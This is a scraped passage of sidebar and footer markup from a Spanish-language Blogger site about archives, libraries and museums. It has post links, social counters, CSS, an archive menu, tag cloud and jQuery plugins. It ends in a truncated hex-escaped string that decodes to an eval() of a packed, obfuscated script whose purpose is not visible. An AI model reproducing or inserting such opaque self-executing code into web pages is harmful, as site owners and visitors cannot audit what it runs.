<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='http://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='http://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='http://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='http://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='http://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='http://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='http://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='http://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='http://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='http://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='http://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='http://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='http://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='http://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='http://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='http://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='http://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='http://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='http://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='http://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='http://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='http://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='http://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='http://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='http://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='http://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='http://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='http://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='http://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='http://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='http://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='http://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='http://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='http://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='http://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='http://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='http://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='http://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='http://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='http://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='http://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='http://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='http://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='http://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='http://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='http://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='http://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='http://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='http://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='http://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='http://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='http://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='http://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='http://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='http://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='http://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='http://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='http://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='http://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='http://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='http://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5